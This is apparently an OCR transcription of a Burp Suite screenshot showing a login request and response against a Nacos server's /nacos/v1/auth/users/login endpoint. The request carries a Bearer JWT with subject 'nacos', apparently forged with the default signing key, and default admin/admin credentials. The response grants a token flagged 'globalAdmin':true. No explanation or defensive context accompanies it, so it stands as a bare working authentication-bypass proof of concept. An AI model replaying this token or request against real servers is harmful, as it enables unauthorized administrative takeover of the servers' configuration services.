 Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin:
10 Referer:
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE2ODAx
Mzg1MjIifQ.CIjxQPypsm0XwszbtNaLk-AX5tjPLMHrejiyi3CFuq0
17
18 username=admin&password=admin
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200
2 Server: rums/c
3 Date: Wed, 29 Mar 2023 01:40:33 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin:
10 Access-Control-Allow-Credentials: true
11 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE2ODAxM
zg1MjIifQ.CIjxQPypsm0XwszbtNaLk-AX5tjPLMHrejiyi3CFuq0
12 Content-Length: 200
13
14 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE2OD
AxMzg1MjIifQ.CIjxQPypsm0XwszbtNaLk-AX5tjPLMHrejiyi3CFuq0",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}